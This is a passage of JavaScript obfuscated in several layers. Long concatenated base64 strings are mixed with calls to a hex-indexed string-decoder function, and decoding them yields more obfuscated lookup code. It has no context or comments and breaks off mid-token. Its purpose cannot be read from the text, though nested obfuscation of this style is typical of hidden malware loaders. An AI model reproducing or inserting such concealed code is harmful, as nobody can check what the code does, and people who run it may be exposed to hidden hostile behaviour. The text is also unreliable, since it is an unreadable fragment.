pK00oMHgyNzQsJ1ZGd'+'XMnKStNKDB4NDg4LCdJUzNMJykrTSgweD'+'cxYSwnV0kp')+('TCcpK00oMHg4OGQsJ1tHQ0EnKStNKDB4M'+_0x8917849A(0x2c8)+'cpK00oMHg2ZGQsJ1tCdCYnKStNKDB4NGE'+_0x8917849A(0x1d6)+'K00oMHgyOTIsJ0lTM0wnKStNKDB4MTVmL'+_0x8917849A(0x313)+'0oMHgyMzQsJzdINFYnKStNKDB4MTdiLCd'+'iaER5JykrTSgweDU2Mywnakx2WycpK00o'+'MHg4NTgsJ3NpQmknKStNKDB4M2NiLCdXS'+'SlMJykrTSgweDViZiwncSo3UScpK00oMH'+_0x8917849A(0x355)+'EJykrTSgweDdlYSwnSjJnVScpK00oMHg1'+'NjQsJ0JZRFsnKStNKDB4NTlhLCdbQnQmJ'+'ykrTSgweDMxYywnYnMkcCcpK00oMHgzMG'+_0x8917849A(0x1fc)+_0x8917849A(0x36a)+'J01vazEnKStNKDB4NjVjLCdiaER5JykrT'+'SgweDU2NSwnJU5GWicpK00oMHgyZTcsJ0'+_0x8917849A(0x18e)+'weDY3MSwncDRJcycpK00oMHg1OTUsJ1Ip'+'bWsnKStNKDB4NzMxLCdwNElzJykrTSgwe'+_0x8917849A(0x14f)+'wnKStNKDB4MzU5LCdAJDVkJykrTSgweDR'+_0x8917849A(0x3a2)+'KStNKDB4MjU0LCdUJipdJykrTSgweDU4Y'+'SwnKCpdRCcpK00oMHgzOTEsJ2ZOdjcnKS'+'tNKDB4NWI1LCdGdjlAJykrTSgweDdiNiw'+'nQCQ1ZCcpK00oMHg4OTUsJ3V0VCEnKStN'+'KDB4NGY1LCc0TSVBJykrTSgweDIxZSwnS'+'jJnVScpK00oMHg2M2MsJ2JoRHknKStNKD'+'B4NWQxLCdZ')+(_0x8917849A(0x212)+_0x8917849A(0x297)+'VzJykrTSgweDI3ZiwnbUJpQCcpK00oMHg'+_0x8917849A(0x368)+_0x8917849A(0x3dd)+'jYsJ3NpQmknKStNKDB4MzMzLCd4OXFnJy'+'krTSgweDdlYiwnYmhEeScpK00oMHg2MTY'+'sJ0JZRFsnKStNKDB4NTViLCdSKW1rJykr'+_0x8917849A(0x26d)+'1VFekYnKStNKDB4NDM2LCdEcGFpJykrTS'+_0x8917849A(0x255)+'HQ0EnKStNKDB4NGVhLCdAVFZWJykrTSgw'+_0x8917849A(0x359)+'XMnKStNKDB4ODRhLCdicyRwJykrTSgweD'+'U2YywnYmhEeScpK00oMHg1YjgsJzRNJUE'+'nKStNKDB4MWIzLCdSKW1rJykrTSgweDYy'+_0x8917849A(0x373)+_0x8917849A(0x2cb)+'wnYm4wdicpK00oMHg2YjYsJ1liM1QnKSt'+'NKDB4M2M0LCc4eG4qJykrTSgweDIyNiwn'+_0x8917849A(0x2e1)+'DB4N2RjLCdtQmlAJykrTSgweDFiYSwnVS'+_0x8917849A(0x332)+'4MTM3LCduN24mJykrTSgweDc1ZCwnSjJn'+'VScpK00oMHg1MGQsJ3ltOEEnKStNKDB4M'+_0x8917849A(0x181)+_0x8917849A(0x34d)+_0x8917849A(0x39b)+'K00oMHg3NjYsJ3ltOEEnKStNKDB4NTcwL'+_0x8917849A(0x13c)+'0oMHg3MzYs')+('J2xjS08nKStNKDB4M2IwLCdGdjlAJykrT'+'SgweDUwMCwndXRUIScpK00oMHgzZGMsJ0'+'RwYWknKStNKDB4NTdiLCdVISRIJykrTSg'+'weDU1YSwnWWIzVCcpK00oMHg3MmQsJ2Jz'+'JHAnKStNKDB4Mjk3LCdmTnY3JykrTSgwe'+'DRhMSwnbjduJicpK00oMHg1ODUsJzEjMG'+'EnKStNKDB4NDE0LCd4OXFnJykrTSgweDg'+_0x8917849A(0x38b)+'KSkrKE0oMHgxNDksJ0Z2OUAnKStNKDB4N'+_0x8917849A(0x395)+'cpK00oMHg1OTcsJ243biYnKStNKDB4Mzk'+'5LCdwdVl0JykrTSgweDQxYywnW0J0Jicp'+'K00oMHgxYTEsJ243biYnKStNKDB4MjhjL'+'CdZYjNUJykrTSgweDFjZCwnVUV6RicpK0'+'0oMHg2Y2UsJ1UhJEgnKStNKDB4MzM3LCd'+'SKW1rJykrTSgweDM5ZiwndXRUIScpK00o'+'MHg1NzcsJ1QmKl0nKStNKDB4N2EwLCdib'+'jB2JykrTSgweDM4OCwnSjJnVScpK00oMH'+'gzMjAsJ1ZGdXMnKStNKDB4N2UyLCdCWUR'+'bJykrTSgweDE1NCwnVUV6RicpK00oMHgz'+_0x8917849A(0x279)+_0x8917849A(0x2f4)+'gsJ1IpbWsnKStNKDB4M2M4LCcoKl1EJyk'+'rTSgweDUwMSwnV0kpTCcpK00oMHg2YzYs'+'J0lTM0wnKStNKDB4NWM5LCc4eG4qJykrT'+'SgweDZkNiwneW04QScpK00oMHg1MDIsJ0'+'BUVlYnKStNKDB4NWZmLCdKMmdVJykrTSg'+'weDNmYSwnKGI1KicpK00oMHg2M2UsJ2J5'+'akonKStNKDB4NWQ1LCdicyRwJykrTSgwe'+'DE4NywncDRJcycpK00oMHgxMmMsJ1VwSW'+'YnKStNKDB4')+('MWE1LCd5bThBJykrTSgweDcyMSwnTjhrI'+'ScpK00oMHg1ODQsJ3A0SXMnKStNKDB4N2'+_0x8917849A(0x36e)+'pK00oMHg3ZTEsJ01vazEnKStNKDB4NWFj'+'LCdbQnQmJykrTSgweDNlNSwnWWIzVCcpK'+_0x8917849A(0x1bd)+'dbR0NBJykrTSgweDM2YiwnKGI1KicpK00'+'oMHg3ZDUsJ2xjS08nKStNKDB4ODEwLCd5'+_0x8917849A(0x1b2)+'Hg3ZTQsJ1ohaTUnKStNKDB4NzIyLCdVRX'+'pGJykrTSgweDUxYywnYm4wdicpK00oMHg'+'4ODYsJ1IpbWsnKStNKDB4MjViLCdOOGsh'+'JykrTSgweDZhOCwnRHBhaScpK00oMHg1N'+'DUsJ1tCdCYnKStNKDB4MzRhLCdwdVl0Jy'+'krTSgweDRhNCwnSzRWbCcpK00oMHgzN2I'+'sJ0AkNWQnKStNKDB4NGU0LCduN24mJykr'+'TSgweDVjOCwncHVZdCcpK00oMHgzNTIsJ'+'ypqT0gnKStNKDB4ODJlLCclTkZaJykrTS'+'gweDg0YiwndXRUIScpK00oMHgxODgsJ0J'+'ZRFsnKStNKDB4NDc5LCcweSopJykrTSgw'+_0x8917849A(0x3ce)+_0x8917849A(0x3cb)+'NkNiwnVSEkSCcpK00oMHg1ZDcsJyVORlo'+_0x8917849A(0x280)+'ZSwnN0g0VicpK00oMHgzNDQsJ2J5akonK'+_0x8917849A(0x3b8)+'wneDlxZycpK00oMHg1NGYsJ3V0VCEnKSt'+'NKDB4MzhiLCcoYjUqJykrTSgweDc2MSwn'+_0x8917849A(0x3ac)+_0x8917849A(0x1aa)+'g0VicpK00o')+('MHg2NTAsJ2xjS08nKStNKDB4N2MyLCclT'+'kZaJykrTSgweDU5OSwnZlowJCcpK00oMH'+'gyODYsJzEjMGEnKStNKDB4M2QzLCdtQml'+_0x8917849A(0x3da)+_0x8917849A(0x23d)+_0x8917849A(0x3ba)+'EsJ1tHQ0EnKStNKDB4NzdjLCcxIzBhJyk'+'rTSgweDE5NSwnSjJnVScpK00oMHgzYmMs'+'J2JzJHAnKStNKDB4MzFiLCd1dFQhJykrT'+_0x8917849A(0x2cc)+'43biYnKStNKDB4NmU0LCdsY0tPJykrTSg'+'weDg2NSwndXRUIScpK00oMHg3NWYsJ2Ju'+'MHYnKStNKDB4NGFhLCdwdVl0JykrTSgwe'+'DFhNiwnbjduJicpK00oMHg0ZjYsJzdINF'+'YnKStNKDB4NmY2LCdCWURbJykrTSgweDE'+'2OSwnW0J0JicpK00oMHg4NWQsJ2ZaMCQn'+'KStNKDB4MmJlLCclTkZaJykrTSgweDI5N'+_0x8917849A(0x1b5)+'tNKDB4NjlmLCdwdVl0JykrTSgweDM4Niw'+'nbGNLTycpK00oMHg0NGUsJ2JoRHknKStN'+'KDB4NDRiLCdbQnQmJykrTSgweDMzOCwnZ'+'lowJCcpK00oMHg3ZDAsJ3A0SXMnKStNKD'+'B4NDZlLCdaIWk1JykrTSgweDMyOCwnTjh'+'rIScpK00oMHg4MTgsJ2J5akonKStNKDB4'+_0x8917849A(0x3c4)+'ScpK00oMHg1ZWUsJ1tHQ0EnKStNKDB4Mj'+'BjLCdbR0NBJykrTSgweDRhOCwnV0kpTCc'+'pK00oMHgxY2MsJ0s0VmwnKStNKDB4NTFh'+'LCcoKl1EJykrTSgweDI2NCwnZk52NycpK'+_0x8917849A(0x2a9)+'dVcElmJykr')+('TSgweDIzNSwnYmhEeScpK00oMHg3MGUsJ'+'0AkNWQnKStNKDB4MWNmLCdicyRwJykrTS'+'gweDYzZCwnTW9rMScpK00oMHg3MGEsJzV'+'NWUQnKStNKDB4NGE1LCdwNElzJykrTSgw'+_0x8917849A(0x34b)+'0wnKStNKDB4NmFlLCdwNElzJykrTSgweD'+'VjNSwnbGNLTycpK00oMHgyMzAsJ2xjS08'+'nKStNKDB4NDEyLCdicyRwJykrTSgweDJi'+'MiwnMHkqKScpK00oMHg1OWUsJ0JZRFsnK'+'StNKDB4NGQ0LCdLNFZsJykrTSgweDJjMS'+'wnVkZ1cycpK00oMHg2YjEsJ0lTM0wnKSt'+'NKDB4N2JmLCd4OXFnJykrTSgweDY5Miwn'+'eDlxZycpK00oMHgxOGEsJ3A0SXMnKStNK'+'DB4MjlkLCdJUzNMJykrTSgweDMzZSwnKG'+_0x8917849A(0x318)+_0x8917849A(0x21b)+'RCcpK00oMHg3ZGEsJ0Z2OUAnKStNKDB4N'+_0x8917849A(0x188)+_0x8917849A(0x14c)+'iLCdiN1MlJykrTSgweDU4ZiwnWWIzVCcp'+'K00oMHg3YTIsJ1dJKUwnKStNKDB4MTU3L'+'CdtQmlAJykrTSgweDg0NiwnVUV6RicpK0'+'0oMHg4NjEsJ0AkNWQnKStNKDB4MjU3LCd'+'5bThBJykrTSgweDdiOCwnbUJpQCcpK00o'+_0x8917849A(0x324)+'l1EJykrTSgweDM5NywnbUJpQCcpK00oMH'+_0x8917849A(0x334)+_0x8917849A(0x260)+'ZmYsJzVNWUQnKStNKDB4NGUwLCc1TVlEJ'+'ykrTSgweDFlYywnYmhEeScpK00oMHgyYz'+'ksJ3ltOEEn')+('KStNKDB4NmVjLCdqTHZbJykrTSgweDUxO'+'CwnYmhEeScpK00oMHgyZGIsJzRNJUEnKS'+_0x8917849A(0x36c)+_0x8917849A(0x37a)+_0x8917849A(0x382)+'nlqSicpK00oMHg3ODUsJ0JZRFsnKStNKD'+_0x8917849A(0x307)+'0VicpK00oMHg2ZjAsJ0BUVlYnKStNKDB4'+'M2IzLCdAVFZWJykrTSgweDIxNiwnQFRWV'+_0x8917849A(0x32a)+_0x8917849A(0x2c1)+'pK00oMHg2YjUsJ0lTM0wnKStNKDB4MWQ1'+_0x8917849A(0x348)+'00oMHg0NGMsJ3ltOEEnKStNKDB4N2VlLC'+_0x8917849A(0x169)+'oMHg4NjIsJ0BUVlYnKStNKDB4M2I5LCcw'+'eSopJykpKyhNKDB4NzA3LCc1TVlEJykrT'+'SgweDRkNiwnTW9rMScpK00oMHg2MGIsJz'+_0x8917849A(0x2b1)+'weDUxZiwnUiltaycpK00oMHg0NzIsJ1Uh'+_0x8917849A(0x1b9)+'DE1YSwneDlxZycpK00oMHgxZjIsJ0s0Vm'+'wnKStNKDB4NTMyLCdJUzNMJykrTSgweDI'+'wZSwnN0g0VicpK00oMHg1NGEsJ0AkNWQn'+'KStNKDB4ODM1LCc0TSVBJykrTSgweDQ2Y'+_0x8917849A(0x20d)+'tNKDB4NzQ3LCdXSSlMJykrTSgweDUyZSw'+'nYjdTJScpK00oMHg1NGIsJ1UhJEgnKStN'+'KDB4NTgxLCdWRnVzJykrTSgweDM2NSwnM'+'HkqKScpK00oMHg3ZTcsJzVNWUQnKStNKD'+'B4N2VjLCdi')+('bjB2JykrTSgweDJiMSwnYmhEeScpK00oM'+'Hg0YzksJ2JoRHknKStNKDB4NTNhLCdxKj'+'dRJykrTSgweDY4ZSwnTW9rMScpK00oMHg'+'0MjIsJ1ohaTUnKStNKDB4NzQxLCcqak9I'+'JykrTSgweDYwNywnbUJpQCcpK00oMHg2N'+'zYsJzVNWUQnKStNKDB4MzgzLCdSKW1rJy'+'krTSgweDUyOSwneW04QScpKSxjW00oMHg'+_0x8917849A(0x1ba)+'KXtyZXR1cm4gcStyO30sY1tNKDB4NTgzL'+'CdUJipdJyldPWZ1bmN0aW9uKHEscil7cm'+_0x8917849A(0x145)+'wdicpXT1mdW5jdGlvbihxLHIpe3JldHVy'+'biBxK3I7fSxjW00oMHgyZmUsJ1VwSWYnK'+'V09TSgweDRjMSwnJU5GWicpKydzLycsY1'+'tNKDB4NjQwLCdCWURbJyldPU0oMHg3ZDQ'+'sJypqT0gnKStNKDB4MjdjLCdieWpKJykr'+_0x8917849A(0x3ca)+'2ZOdjcnKStNKDB4MmE5LCc4eG4qJykrTS'+'gweDRmYiwnV0kpTCcpK00oMHgzODUsJ3A'+'0SXMnKStNKDB4NjFkLCdsY0tPJykrTSgw'+'eDIyNywnSzRWbCcpK00oMHg4MDYsJ3g5c'+'WcnKStNKDB4N2Y1LCclTkZaJykrTSgweD'+'UwNywnKGI1KicpK00oMHg0YjQsJ3V0VCE'+_0x8917849A(0x179)+'NSwnRnY5QCcpK00oMHg1OTYsJ1liM1QnK'+_0x8917849A(0x1a0)+_0x8917849A(0x32b)+_0x8917849A(0x26f)+_0x8917849A(0x357)+'DB4NjllLCdsY0tPJykrTSgweDdiYSwnVk'+_0x8917849A(0x3db))+('MHgzNDYsJ1QmKl0nKStNKDB4NzhhLCdqT'+'HZbJykrTSgweDc0NSwnTW9rMScpK00oMH'+'g2ZGIsJ1tCdCYnKStNKDB4NzM1LCc0TSV'+'BJykrTSgweDc3MCwnZlowJCcpK00oMHg3'+'MDEsJzRNJUEnKStNKDB4MTZiLCdOOGshJ'+'ykrTSgweDVlMSwnQFRWVicpK00oMHgxYj'+'IsJ0s0VmwnKStNKDB4NmM3LCdwdVl0Jyk'+'rTSgweDNkYiwneDlxZycpK00oMHg2MTcs'+'JzRNJUEnKStNKDB4MTg5LCdqTHZbJykrT'+'SgweDYyNSwnRHBhaScpK00oMHgzMGIsJ3'+_0x8917849A(0x23a)+'weDMwZSwnN0g0VicpK00oMHgyMjMsJ01v'+'azEnKStNKDB4MzFmLCdCWURbJykrTSgwe'+'DVlYywnQllEWycpK00oMHgzNzksJypqT0'+'gnKStNKDB4ODBhLCdVRXpGJykrTSgweDM'+'yMiwnQFRWVicpK00oMHg0MjAsJyhiNSon'+'KStNKDB4NGNjLCdwNElzJykrTSgweDRiZ'+'SwnOHhuKicpK00oMHgzYzIsJ0JZRFsnKS'+'tNKDB4ODIzLCdmTnY3JykrTSgweDE4NSw'+'nSzRWbCcpK00oMHgzODEsJ0BUVlYnKStN'+'KDB4NTlmLCclTkZaJykrTSgweDRhNiwnW'+'HhqTycpK00oMHgyOTgsJ3A0SXMnKStNKD'+_0x8917849A(0x142)+'0VicpK00oMHg2YTAsJ3EqN1EnKStNKDB4'+'MmQ0LCdtQmlAJykrTSgweDE0NiwneW04Q'+_0x8917849A(0x221)+'JmLCcoKl1EJykrTSgweDQ2NywnN0g0Vic'+_0x8917849A(0x182)+'LCdUJipdJykrTSgweDQ2NiwnKCpdRCcpK'+'00oMHgxZmUsJ0RwYWknKStNKDB4N2MzLC'+'cweSopJykr')+('TSgweDQxNiwnWHhqTycpK00oMHg0NGEsJ'+'3g5cWcnKStNKDB4M2E4LCdtQmlAJykrTS'+_0x8917849A(0x345)+'GdXMnKStNKDB4NTUzLCdiN1MlJykrTSgw'+_0x8917849A(0x230)+_0x8917849A(0x340)+_0x8917849A(0x3e6)+'nKStNKDB4NDBlLCdCWURbJykrTSgweDE2'+'ZiwnW0dDQScpK00oMHg3ZjEsJ3ltOEEnK'+_0x8917849A(0x2ca)+'wnV0kpTCcpK00oMHgzMDYsJ3ltOEEnKSt'+_0x8917849A(0x30e)+_0x8917849A(0x213)+_0x8917849A(0x1f4)+'0lQScpK00oMHg1ZWIsJ2I3UyUnKStNKDB'+_0x8917849A(0x38a)+'VScpK00oMHg0MmMsJ2J5akonKStNKDB4N'+'GI2LCdieWpKJykrTSgweDNiNCwnTW9rMS'+'cpK00oMHg0MmQsJ1ZGdXMnKStNKDB4MTV'+_0x8917849A(0x2fc)+'K00oMHg1ZjcsJ2ZOdjcnKStNKDB4M2Y0L'+'CdOOGshJykrTSgweDQ4ZiwnVkZ1cycpK0'+_0x8917849A(0x24d)+_0x8917849A(0x2ac)+'MHg2MTAsJypqT0gnKStNKDB4NWYzLCdic'+_0x8917849A(0x1bc)+'g4MmMsJzB5KiknKStNKDB4MTQwLCdmTnY'+'3JykrTSgweDViYywneW04QScpK00oMHg3'+'ZDgsJ3B1WXQnKStNKDB4NTU4LCdicyRwJ'+'ykrTSgweDY4NiwnJU5GWicpK00oMHgyNW'+_0x8917849A(0x3e8))+('KStNKDB4MmVkLCdxKjdRJykrTSgweDE1M'+'ywnYnMkcCcpK00oMHgyZWEsJ0AkNWQnKS'+'tNKDB4NGMwLCdXSSlMJykrTSgweDc0Yiw'+_0x8917849A(0x3b2)+'KDB4MmVmLCdxKjdRJykrTSgweDQ5YiwnY'+'jdTJScpK00oMHgyNWEsJyVORlonKStNKD'+_0x8917849A(0x370)+_0x8917849A(0x34e)+'N2U2LCcqak9IJykrTSgweDY2NiwnTjhrI'+'ScpK00oMHg0MWEsJ3NpQmknKStNKDB4N2'+_0x8917849A(0x2eb)+'pK00oMHg1YjYsJ21CaUAnKStNKDB4NjAy'+'LCclTkZaJykrTSgweDMzYiwnOHhuKicpK'+'00oMHg0M2QsJ0AkNWQnKStNKDB4ODMxLC'+_0x8917849A(0x29d)+'oMHg0N2QsJ3V0VCEnKStNKDB4NGIyLCdA'+'VFZWJykrTSgweDQ5OCwnVkZ1cycpK00oM'+'Hg4MTUsJ2J5akonKStNKDB4M2I2LCcweS'+'opJykrTSgweDY1YSwnZlowJCcpK00oMHg'+_0x8917849A(0x174)+'JykrTSgweDY3NSwnVUV6RicpK00oMHg0M'+'WIsJ2pMdlsnKStNKDB4NWZiLCdAJDVkJy'+'krTSgweDMyYSwncDRJcycpK00oMHg3OWY'+_0x8917849A(0x162)+'TSgweDNjZCwnSVMzTCcpK00oMHg4NmEsJ'+_0x8917849A(0x3e1)+'gweDg1NCwnKCpdRCcpK00oMHgzNDksJyV'+'ORlonKStNKDB4NmFhLCcoKl1EJykrTSgw'+'eDNhOSwncHVZdCcpK00oMHgyMmQsJ3g5c'+'WcnKStNKDB4Nzk2LCdWRnVzJykrTSgweD'+'dkNiwnSjJn')+('VScpK00oMHgyMTIsJ2JoRHknKStNKDB4N'+'jI3LCdwNElzJykrTSgweDIzZSwnakx2Wy'+'cpK00oMHg2ODUsJ044ayEnKStNKDB4MjA'+'5LCdOOGshJykrTSgweDMyOSwnVXBJZicp'+'K00oMHg1MzcsJ1ZGdXMnKStNKDB4MmJmL'+_0x8917849A(0x23c)+'0oMHg0MjMsJ1IpbWsnKStNKDB4NWMwLCd'+_0x8917849A(0x1d9)+'MHgyNTYsJ044ayEnKStNKDB4ODhjLCdtQ'+'mlAJykrTSgweDgxMSwnVCYqXScpK00oMH'+'g1NDksJ3B1WXQnKStNKDB4NTdhLCdWRnV'+'zJykrTSgweDRjMiwnZk52NycpK00oMHgx'+'NGIsJ243biYnKStNKDB4NDVkLCdaIWk1J'+'ykrTSgweDU2MiwndXRUIScpK00oMHg0ZG'+_0x8917849A(0x2d4)+'rTSgweDM2MywnbjduJicpK00oMHg3ODgs'+'J0BUVlYnKStNKDB4MjgyLCdVISRIJykrT'+_0x8917849A(0x18f)+'pMdlsnKStNKDB4MmY2LCdJUzNMJykrTSg'+_0x8917849A(0x1e7)+'Kl0nKStNKDB4NWY2LCdKMmdVJykrTSgwe'+'DFjOSwnWWIzVCcpK00oMHg1NmYsJygqXU'+_0x8917849A(0x29b)+_0x8917849A(0x312)+'JykrTSgweDc4YywnKCpdRCcpK00oMHg3Y'+'zYsJ243biYnKStNKDB4NTc1LCc1TVlEJy'+'krTSgweDg0MCwnTjhrIScpK00oMHgyNmY'+'sJ0s0VmwnKStNKDB4MzE3LCdWRnVzJykr'+'TSgweDJhNSwncSo3UScpK00oMHg0YzMsJ'+_0x8917849A(0x2f0)+'gweDdkMiwn')+('cDRJcycpK00oMHg2MGMsJ2JoRHknKStNK'+'DB4NDQzLCdiN1MlJykrTSgweDQ5OSwnMH'+'kqKScpK00oMHgxMzUsJ2JuMHYnKStNKDB'+'4NjdhLCdYeGpPJykrTSgweDgyNywnc2lC'+'aScpK00oMHgyODQsJ3EqN1EnKStNKDB4N'+_0x8917849A(0x1a6)+_0x8917849A(0x220)+'yLCc3SDRWJykrTSgweDYxZiwnYjdTJScp'+_0x8917849A(0x248)+'CdYeGpPJykrTSgweDc2YSwnVXBJZicpK0'+'0oMHg2YzksJ3g5cWcnKStNKDB4MzAyLCc'+'oKl1EJykrTSgweDMxMiwnVXBJZicpK00o'+'MHg3MTYsJzRNJUEnKStNKDB4Njg5LCdic'+'yRwJykrTSgweDYzMiwnbjduJicpK00oMH'+'g0MjgsJ2JoRHknKStNKDB4NTNkLCclTkZ'+'aJykrTSgweDc5NSwnZk52NycpK00oMHg3'+_0x8917849A(0x249)+'ykrTSgweDUyZCwneW04QScpK00oMHgzOT'+'YsJ2JuMHYnKStNKDB4MzMyLCdiaER5Jyk'+_0x8917849A(0x1fa)+_0x8917849A(0x1da)+'SgweDEzZiwnUiltaycpK00oMHgzZjksJ2'+_0x8917849A(0x2de)+_0x8917849A(0x3d0)+'SXMnKStNKDB4MWRiLCdmWjAkJykrTSgwe'+'DZiNywnOHhuKicpK00oMHgxYjksJ3EqN1'+'EnKStNKDB4NjA2LCdbR0NBJykrTSgweDE'+'2MCwncSo3UScpK00oMHg2NTcsJ01vazEn'+'KStNKDB4NjZhLCdWRnVzJykrTSgweDY3N'+_0x8917849A(0x28f)+'tNKDB4N2M1')+(_0x8917849A(0x372)+'00oMHg3NGUsJ1tHQ0EnKStNKDB4M2YzLC'+_0x8917849A(0x3dc)+_0x8917849A(0x304)+_0x8917849A(0x3de)+'Hg3Y2UsJ1QmKl0nKStNKDB4NWM0LCdUJi'+'pdJykrTSgweDRjNSwnSVMzTCcpK00oMHg'+'2OTksJ21CaUAnKStNKDB4NDA5LCdNb2sx'+'JykrTSgweDQxZSwnWWIzVCcpK00oMHgzM'+'TgsJ1VwSWYnKStNKDB4MmQwLCdibjB2Jy'+_0x8917849A(0x2e6)+_0x8917849A(0x17d)+'TSgweDg5MCwnN0g0VicpK00oMHgxYzEsJ'+'zB5KiknKStNKDB4NjU2LCdwdVl0JykrTS'+'gweDVhNiwnbUJpQCcpK00oMHgzZWQsJ0J'+'ZRFsnKStNKDB4NmUwLCd5bThBJykrTSgw'+'eDZiYywnQllEWycpK00oMHg2MDAsJ3NpQ'+'mknKStNKDB4MzdjLCdWRnVzJykrTSgweD'+_0x8917849A(0x153)+'nKStNKDB4ODhmLCdtQmlAJykrTSgweDI2'+'OCwnQCQ1ZCcpK00oMHg3MDIsJ01vazEnK'+_0x8917849A(0x33d)+'wnWiFpNScpK00oMHg3N2QsJyhiNSonKSt'+'NKDB4NGFiLCdicyRwJykrTSgweDQ1Niwn'+'W0dDQScpK00oMHgxOTAsJ1ohaTUnKStNK'+'DB4MzJlLCdSKW1rJykrTSgweDM4YSwnbU'+'JpQCcpK00oMHgyMjQsJ0Z2OUAnKStNKDB'+_0x8917849A(0x197)+'dicpK00oMHgyYzcsJ1tHQ0EnKStNKDB4N'+_0x8917849A(0x235)+'cpK00oMHg1')+('YTcsJzRNJUEnKStNKDB4NmE0LCdEcGFpJ'+'ykrTSgweDUzOCwnWHhqTycpK00oMHgzYT'+_0x8917849A(0x15e)+'rTSgweDRiYiwnbUJpQCcpK00oMHgxNGMs'+'J1QmKl0nKStNKDB4NjRiLCdieWpKJykrT'+_0x8917849A(0x305)+_0x8917849A(0x2bc)+_0x8917849A(0x227)+_0x8917849A(0x32c)+'DM2YSwncDRJcycpK00oMHg2ZjcsJ1liM1'+'QnKStNKDB4MTc3LCdZYjNUJykrTSgweDg'+'yYiwnTjhrIScpK00oMHg2MzksJzRNJUEn'+'KStNKDB4NmEzLCdibjB2JykrTSgweDQxM'+_0x8917849A(0x3c5)+'tNKDB4MWIwLCdVcElmJykrTSgweDc2Myw'+'nRnY5QCcpK00oMHg1ZmEsJyhiNSonKStN'+_0x8917849A(0x2c9)+_0x8917849A(0x232)+_0x8917849A(0x363)+'1KicpK00oMHg2ZjEsJypqT0gnKStNKDB4'+'MWY0LCdVcElmJykrTSgweDFkMiwnVkZ1c'+'ycpK00oMHgxMmIsJ1ZGdXMnKStNKDB4MT'+'MyLCdtQmlAJykrTSgweDcwNSwnWWIzVCc'+'pK00oMHg0MTksJ0BUVlYnKStNKDB4MWQw'+_0x8917849A(0x314)+'00oMHg2ZGMsJ0lTM0wnKStNKDB4NGY0LC'+_0x8917849A(0x315)+'oMHg1OTgsJ0s0VmwnKStNKDB4MTZhLCdN'+_0x8917849A(0x1f8)+'HgxNWQsJ3B1WXQnKStNKDB4NjQ0LCdicy'+'RwJykrTSgw')+('eDU1MiwnQCQ1ZCcpK00oMHgxNjUsJ1ZGd'+_0x8917849A(0x28e)+_0x8917849A(0x3c9)+'nKStNKDB4M2EyLCc4eG4qJykrTSgweDZh'+'NiwnRHBhaScpK00oMHg3NzcsJ2JuMHYnK'+'StNKDB4ODBmLCcxIzBhJykrTSgweDg1My'+_0x8917849A(0x3b3)+'NKDB4ODU2LCdSKW1rJykrTSgweDIyMCwn'+_0x8917849A(0x1fb)+'DB4MzUzLCc4eG4qJykrTSgweDgwZCwnYm'+'4wdicpK00oMHg1MWIsJ2xjS08nKStNKDB'+_0x8917849A(0x274)+_0x8917849A(0x354)+'zU3LCdCWURbJykrTSgweDQ3NiwnW0J0Ji'+'cpK00oMHg3NDgsJ0JZRFsnKStNKDB4NDZ'+'kLCcoKl1EJykrTSgweDY0YSwneDlxZycp'+'K00oMHg3OWQsJ2ZOdjcnKStNKDB4NTgwL'+'CdUJipdJykrTSgweDU2YSwnQFRWVicpK0'+'0oMHg3NmMsJ0AkNWQnKStNKDB4NDIxLCd'+_0x8917849A(0x2c5)+'MHg0NWEsJ2JoRHknKStNKDB4NWU2LCdxK'+'jdRJykrTSgweDVkOCwnNU1ZRCcpK00oMH'+'g0ZTMsJ1VFekYnKStNKDB4NzlhLCdXSSl'+'MJykrTSgweDQ4OSwnYmhEeScpK00oMHgy'+'NmUsJ2I3UyUnKStNKDB4NTBhLCdwdVl0J'+_0x8917849A(0x157)+'QsJ3g5cWcnKStNKDB4MjRjLCdCWURbJyk'+'rTSgweDdhYiwnKmpPSCcpK00oMHg1NzQs'+'J1dJKUwnKStNKDB4MWNiLCdiN1MlJykrT'+'SgweDJmZCwnakx2WycpK00oMHg2YmEsJ2'+'xjS08nKStN')+(_0x8917849A(0x164)+_0x8917849A(0x35d)+'0oMHg3NWEsJyVORlonKStNKDB4MmJiLCd'+'wdVl0JykrTSgweDgxNCwnWWIzVCcpK00o'+'MHg0NDgsJ2JuMHYnKStNKDB4M2Q0LCd5b'+_0x8917849A(0x30a)+'g2ZDEsJ1QmKl0nKStNKDB4ODM4LCdwdVl'+'0JykrTSgweDZhZiwnSVMzTCcpK00oMHg0'+'NzAsJ2JzJHAnKStNKDB4NWZjLCdaIWk1J'+'ykrTSgweDM0NSwnYnlqSicpK00oMHgzZT'+'IsJ2I3UyUnKStNKDB4NWJkLCdsY0tPJyk'+'rTSgweDE5YSwnSjJnVScpK00oMHgxNTYs'+'J044ayEnKStNKDB4NjRkLCcqak9IJykrT'+'SgweDYwYSwnYm4wdicpK00oMHg2MTIsJ1'+'dJKUwnKStNKDB4MWYwLCdicyRwJykrTSg'+'weDdkMSwnOHhuKicpK00oMHg1YTksJ2xj'+_0x8917849A(0x3ad)+'DdmZCwnYnMkcCcpK00oMHg3MjcsJ1ZGdX'+'MnKStNKDB4NTQxLCdNb2sxJykrTSgweDN'+'hYSwncSo3UScpK00oMHg0M2EsJ1liM1Qn'+_0x8917849A(0x15b)+'CwnbGNLTycpK00oMHgyZWMsJzVNWUQnKS'+_0x8917849A(0x2f8)+_0x8917849A(0x3b1)+_0x8917849A(0x311)+'kZ1cycpK00oMHg2ZWQsJ3EqN1EnKStNKD'+'B4NjM2LCdEcGFpJykrTSgweDZkNCwnTW9'+'rMScpK00oMHg4MTMsJ1h4ak8nKStNKDB4'+_0x8917849A(0x15f)+'CcpK00oMHg0MmUsJzdINFYnKStNKDB4NG'+_0x8917849A(0x26c))+('JykrTSgweDFmZCwnYnlqSicpK00oMHg3N'+'jgsJyhiNSonKStNKDB4MjkxLCdsY0tPJy'+_0x8917849A(0x151)+'sJ0RwYWknKStNKDB4NDk3LCdXSSlMJykr'+'TSgweDIzOCwnTjhrIScpK00oMHgyY2EsJ'+'3ltOEEnKStNKDB4M2M3LCdLNFZsJykrTS'+_0x8917849A(0x263)+'iM1QnKStNKDB4MTcxLCdWRnVzJykrTSgw'+'eDIxMywncSo3UScpK00oMHg1ZTksJ2xjS'+'08nKStNKDB4MzI1LCdEcGFpJykrTSgweD'+'I3OSwnQFRWVicpK00oMHg2OWMsJ0lTM0w'+_0x8917849A(0x3a1)+'YiwnTjhrIScpK00oMHg3NGEsJ2xjS08nK'+'StNKDB4MjgzLCdVcElmJykrTSgweDRmMy'+_0x8917849A(0x1a3)+'NKDB4NmNiLCdUJipdJykrTSgweDNhZSwn'+_0x8917849